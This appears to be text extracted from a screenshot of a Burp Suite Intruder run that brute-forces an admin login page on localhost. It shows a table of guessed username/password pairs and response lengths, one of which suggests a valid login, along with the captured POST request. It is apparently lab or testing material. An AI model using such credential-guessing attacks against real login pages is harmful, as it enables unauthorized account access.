 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1833
134 addmin admin 200 1833
1 abcde abcde 200 1716
2 aaaaaa abcde 200 1716
3 admin abcde 200 1716
4 addmin abcde 200 1716
5 111111 abcde 200 1716
6 userlogin abcde 200 1716
7 userforward abcde 200 1716
8 123456 abcde 200 1716
9 password abcde 200 1716
10 passwordd abcde 200 1716
11 000000 abcde 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost
Connection: close
Referer: http://localhost/uploads/admin/login.php?act=login
? < + > Type a search term 0 matches
Finished